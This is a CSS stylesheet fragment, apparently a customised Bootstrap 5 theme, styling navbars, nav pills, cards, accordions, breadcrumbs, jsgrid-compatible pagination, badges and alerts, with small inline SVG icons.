.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;

}

.navbar > .container,
.navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  transition: box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}

.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 0.25rem;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto;
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-sm .offcanvas-top,
  .navbar-expand-sm .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-md .offcanvas-top,
  .navbar-expand-md .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-lg .offcanvas-top,
  .navbar-expand-lg .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xl .offcanvas-top,
  .navbar-expand-xl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    transition: none;
    transform: none;
  }
  .navbar-expand-xxl .offcanvas-top,
  .navbar-expand-xxl .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0;
  }
  .navbar-expand-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-expand .offcanvas-header {
  display: none;
}

.navbar-expand .offcanvas {
  position: inherit;
  bottom: 0;
  z-index: 1000;
  flex-grow: 1;
  visibility: visible !important;
  background-color: transparent;
  border-right: 0;
  border-left: 0;
  transition: none;
  transform: none;
}

.navbar-expand .offcanvas-top,
.navbar-expand .offcanvas-bottom {
  height: auto;
  border-top: 0;
  border-bottom: 0;
}

.navbar-expand .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #313452;
  border-radius: 20px;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1rem 1rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link + .card-link {
  margin-left: 1rem;
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid #313452;
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid #313452;
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-group > .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  background-color: #fff;
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}

.accordion-button:not(.collapsed) {
  color: #0c63e4;
  background-color: #e7f1ff;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  transform: rotate(-180deg);
}

.accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}

.accordion-button:hover {
  z-index: 2;
}

.accordion-button:focus {
  z-index: 3;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.accordion-item:first-of-type {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.accordion-item:not(:first-of-type) {
  border-top: 0;
}

.accordion-item:last-of-type {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.accordion-body {
  padding: 1rem 1.25rem;
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}

.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.accordion-flush .accordion-item:first-child {
  border-top: 0;
}

.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}

.accordion-flush .accordion-item .accordion-button {
  border-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.56rem 1.13rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}

.breadcrumb-item.active {
  color: #495057;
}

.pagination, .jsgrid .jsgrid-pager {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  position: relative;
  display: block;
  color: #0d6efd;
  text-decoration: none;
  background-color: #212529;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
  .jsgrid .jsgrid-pager .jsgrid-pager-page a {
    transition: none;
  }
}

.page-link:hover, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:hover,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:hover {
  z-index: 2;
  color: #0a58ca;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  z-index: 3;
  color: #0a58ca;
  background-color: #e9ecef;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.page-item:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) .page-link, .page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:not(:first-child) a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) a,
.page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:not(:first-child) a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) a {
  margin-left: -1px;
}

.page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a {
  z-index: 3;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.page-item.disabled .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-page .page-link, .page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.disabled a, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button a,
.page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.disabled a,
.jsgrid .jsgrid-pager .disabled.jsgrid-pager-page a {
  color: #6c757d;
  pointer-events: none;
  background-color: #8b8d91;
  border-color: #dee2e6;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  padding: 0.375rem 0.75rem;
}

.page-item:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.pagination-lg .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg a {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pagination-lg .page-item:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child .page-link, .pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:first-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child a,
.pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:first-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child .page-link, .pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:last-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child a,
.pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:last-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child .page-link, .pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:first-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child a,
.pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:first-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child .page-link, .pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:last-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child a,
.pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:last-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge, .fc button .badge, .ajax-upload-dragdrop .ajax-file-upload .badge, .swal2-modal .swal2-buttonswrapper .swal2-styled .badge, .wizard > .actions a .badge {
  position: relative;
  top: -1px;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  color: #2d2c67;
  background-color: #dbdbee;
  border-color: #c9c8e6;
}

.alert-primary .alert-link {
  color: #242352;
}

.alert-secondary {
  color: #626263;
  background-color: #ededed;
  border-color: #e3e4e4;
}

.alert-secondary .alert-link {
  color: #4e4e4f;
}

.alert-success {
  color: #346d34;
  background-color: #ddf0dd;
  border-color: #cde9cd;
}

.alert-success .alert-link {
  color: #2a572a;
}

